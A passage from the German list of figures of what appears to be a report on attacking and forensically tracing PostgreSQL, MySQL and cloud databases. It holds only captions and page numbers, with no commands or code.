| Abbildung 67 PostgreSQL: Login zugewiesen                                                       | 45 |
| Abbildung 68 PostgreSQL: Passwort vergeben                                                      | 46 |
| Abbildung 69 PostgreSQL: Superuser in Adminer                                                   | 46 |
| Abbildung 70 PostgreSQL: Skript eingefügt                                                       | 47 |
| Abbildung 71 MySQL: Anzeige der vorhandenen Datenbanken                                         | 48 |
| Abbildung 72 MySQL: Anzeige der Datenbank "Datenbanken"                                         | 48 |
| Abbildung 73 MySQL: Anzeige aller Tabellen und Informationen von der<br>Datenbank "Datenbanken" | 49 |
| Abbildung 74 MySQL: Auszug von Inhalt einer Tabelle                                             | 49 |

| Abbildung 75 MySQL: Ausspähen der Mitarbeiter E-Mail-Adressen                                      | 50 |
|----------------------------------------------------------------------------------------------------|----|
| Abbildung 76 MySQL: Erstellung einer Datenbank                                                     | 50 |
| Abbildung 77 MySQL: Erstellung der darunter liegenden Tabelle                                      | 50 |
| Abbildung 78 MySQL: Tabelleneintrag                                                                | 51 |
| Abbildung 79 MySQL: Tabelle anzeigen                                                               | 51 |
| Abbildung 80 MySQL: Löschung der Datenbank                                                         | 51 |
| Abbildung 81 MySQL: Befehl User erstellen                                                          | 52 |
| Abbildung 82 MySQL: Einloggen via Adminer mit den Benutzer "Hacker"                                | 52 |
| Abbildung 83 MySQL: Löschen des Benutzers Hacker                                                   | 52 |
| Abbildung 84 MySQL: Anmeldung über adminer funktioniert mit den<br>Benutzernamen hacker nicht mehr | 52 |
| Abbildung 85 MySQL: Fremdcode einbringen                                                           | 53 |
| Abbildung 86 MySQL: Ausführung des Script zur Erstellung einer neuen<br>Abteilung                  | 53 |
| Abbildung 87 MySQL: Erstellung der Abteilung "Presse"                                              | 53 |
| Abbildung 88 MySQL: Starten von SQL Maps                                                           | 54 |
| Abbildung 89 MySQL: MySQL-Query-Log via Livetracker (tail)                                         | 54 |
| Abbildung 90 MySQL: Wireshark Query-Abfrage                                                        | 55 |
| Abbildung 91 MySQL: Änderung in der Datenbank für die Erstellung einer Abteilung                   | 55 |
| Abbildung 92 Cloud-Instanz                                                                         | 56 |
| Abbildung 93 neue DB erstellt                                                                      | 56 |
| Abbildung 94 Aktivierung Query Insights                                                            | 56 |
| Abbildung 95 Error beim Starten der Anwendung im Browser                                           | 57 |
| Abbildung 96 Cloud-DB in pgadmin                                                                   | 58 |
| Abbildung 97 Daten mitarbeiter-Tabelle aus Cloud                                                   | 58 |
| Abbildung 98 Ergebnis in pgadmin (ohne Cloudanbindung)                                             | 59 |

| Abbildung 99 Ergebnis in pgadmin (mit Cloudanbindung)                      | 59 |
|----------------------------------------------------------------------------|----|
| Abbildung 100 Ergebnis in pgadmin (ohne Cloudanbindung)                    | 60 |
| Abbildung 101 Ergebnis in pgadmin (ohne Cloudanbindung) - Error            | 60 |
| Abbildung 102 Ergebnis in pgadmin (mit Cloudverbindung)                    | 60 |
| Abbildung 103 Ergebnis in pgadmin (ohne Cloudanbindung):                   | 61 |
| Abbildung 104 Ergebnis in pgadmin (ohne Cloudanbindung):                   | 61 |
| Abbildung 105 Ergebnis in pgadmin (mit Cloudanbindung):                    | 62 |
| Abbildung 106 Ergebnis in pgadmin (mit Cloudanbindung)                     | 62 |
| Abbildung 107 Ergebnis in pgadmin (ohne Cloudanbindung)                    | 63 |
| Abbildung 108 Ergebnis in pgadmin (mit Cloudanbindung)                     | 63 |
| Abbildung 109 Ergebnis in pgadmin (ohne Cloudanbindung)                    | 64 |
| Abbildung 110 Ergebnis in pgadmin (mit Cloudanbindung)                     | 64 |
| Abbildung 111 Ergebnis in pgadmin (ohne Cloudanbindung)                    | 65 |
| Abbildung 112 Ergebnis in pgadmin (mit Cloudanbindung)                     | 65 |
| Abbildung 113 Ergebnis in pgadmin (ohne Cloudanbindung)                    | 66 |
| Abbildung 114 Ergebnis in pgadmin (mit Cloudanbindung)                     | 67 |
| Abbildung 115 Ergebnis in pgadmin (ohne Cloudanbindung)                    | 68 |
| Abbildung 116 Ergebnis in pgadmin (mit Cloudanbindung)                     | 68 |
| Abbildung 117 Ergebnis in pgadmin (ohne Cloudanbindung)                    | 69 |
| Abbildung 118 Ergebnis in pgadmin (ohne Cloudanbindung) - User wurde nicht | 69 |
| Abbildung 119 Ergebnis in pgadmin (mit Cloudanbindung)                     | 69 |
| Abbildung 120 Ergebnis in pgadmin (mit Cloudanbindung) - Postgres kein     |    |
| Superuser                                                                  | 70 |
| Abbildung 121 Ergebnis in pgadmin (ohne Cloudanbindung)                    | 71 |
| Abbildung 122 Ergebnis in pgadmin (mit Cloudanbindung)                     | 71 |

| Abbildung 123 Cloud: Queries aktive Session               | 72 |
|-----------------------------------------------------------|----|
| Abbildung 124 Queries in Query Insights                   | 73 |
| Abbildung 125 Query Insights: Detailansicht Query         | 73 |
| Abbildung 126 Query Insights: Datenbanklast mit Zeitpunkt | 74 |
| Abbildung 127 Logfile pgadmin                             | 74 |
| Abbildung 128 DBeaver: neue DB-Verbindung                 | 75 |
| Abbildung 129 DBeaver: neue DB-Verdbindung 2              | 76 |
| Abbildung 130 DBeaver: Auswahl des DBMS                   | 76 |
| Abbildung 131 DBeaver: Öffnen der History-Datei           | 77 |
| Abbildung 132 DBeaver: Tabellen in History-Datei          | 78 |
| Abbildung 133 DBeaver: Browsing-Historie in Tabelle urls  | 78 |